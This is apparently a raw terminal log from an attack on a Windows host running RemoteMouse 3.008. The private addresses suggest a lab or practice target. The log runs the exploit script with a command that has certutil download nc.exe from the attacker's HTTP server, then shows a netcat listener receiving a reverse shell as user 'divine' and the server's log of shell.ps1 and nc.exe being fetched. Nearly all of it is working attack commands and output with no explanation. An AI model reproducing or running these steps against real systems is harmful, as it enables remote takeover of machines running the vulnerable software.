 00:07:15 [123/123]
(blacklotus㉿kali)-[~/Desktop/RemoteMouse-3.008-Exploit]
$ python3 RemoteMouse-3.008-Exploit.py -v -t 192.168.211.199 --cmd "certutil.exe -urlcache -split -f http://192.168.45.207/nc.exe nc.exe"
[cmd] key  3wind
[cmd] key  3BASd
[cmd] key  7[ras]86d
[cmd] key  7[ras]88d
[cmd] key  7[ras]81d
[cmd] key  7[ras]27d
[cmd] key  7[ras]80d
[cmd] key  7[ras]77d
[cmd] key  7[ras]80d
(blacklotus㉿kali)-[~/Desktop/Privesc/Windows]
$ rlwrap nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 192.168.211.199 64078
Microsoft Windows [Version 10.0.19042.1348]
(c) Microsoft Corporation. All rights reserved.
C:\Users\divine>
(blacklotus㉿kali)-[~/Desktop/Privesc/Windows]
$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.211.199 - - [30/Jun/2025 23:51:50] "GET /shell.ps1 HTTP/1.1" 200 -
192.168.211.199 - - [01/Jul/2025 00:07:31] "GET /nc.exe HTTP/1.1" 200 -
192.168.211.199 - - [01/Jul/2025 00:07:33] "GET /nc.exe HTTP/1.1" 200 -